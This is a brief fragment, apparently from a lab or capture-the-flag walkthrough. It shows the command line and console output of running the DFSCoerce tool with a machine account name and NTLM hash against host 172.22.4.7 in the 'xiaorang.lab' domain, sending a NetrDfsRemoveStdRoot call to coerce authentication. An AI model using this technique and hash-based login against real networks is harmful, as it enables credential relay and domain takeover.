 E:\Destop\WEB\内网工具\DFSCoerce-main>python3 dfscoerce.py -u "WIN19$" -hashes :967b3bb068e0915336fff02bf1eaa71d -d xiao
rang.lab win19 172.22.4.7
[-] Connecting to ncacn_np:172.22.4.7[\PIPE\netdfs]
[+] Successfully bound!
[-] Sending NetrDfsRemoveStdRoot!
NetrDfsRemoveStdRoot
ServerName:                      'win19\x00'
RootShare:                       'test\x00'
ApiFlags:                        1